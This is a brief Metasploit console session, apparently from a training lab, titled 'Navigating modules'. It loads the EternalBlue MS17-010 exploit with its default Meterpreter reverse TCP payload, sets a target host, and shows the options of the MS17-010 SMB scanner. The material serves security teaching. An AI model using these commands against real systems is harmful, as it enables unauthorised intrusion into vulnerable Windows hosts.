 Navigating modules
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts 10.10.165.39
rhosts => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
   Name         Current Setting                                                Required  Description
   ----         ---------------                                                --------  -----------
   CHECK_ARCH   true                                                           no        Check for architecture on vulnerable hosts
   CHECK_DOPU   true                                                           no        Check for DOUBLEPULSAR on vulnerable hosts
   CHECK_PIPE   false                                                          no        Check for named pipe on vulnerable hosts
   NAMED_PIPES  /opt/metasploit-framework-5101/data/wordlists/named_pipes.txt  yes       List of named pipes to check
   RHOSTS       10.10.165.39                                                   yes       The target host(s), range CIDR identifier, or
hosts file with syntax 'file:'
   RPORT        445                                                            yes       The SMB service port (TCP)
   SMBDomain    .                                                              no        The Windows domain to use for authentication
   SMBPass                                                                     no        The password for the specified username
   SMBUser                                                                     no        The username to authenticate as
   THREADS      1                                                              yes       The number of concurrent threads (max one per
host)
msf6 auxiliary(scanner/smb/smb_ms17_010) >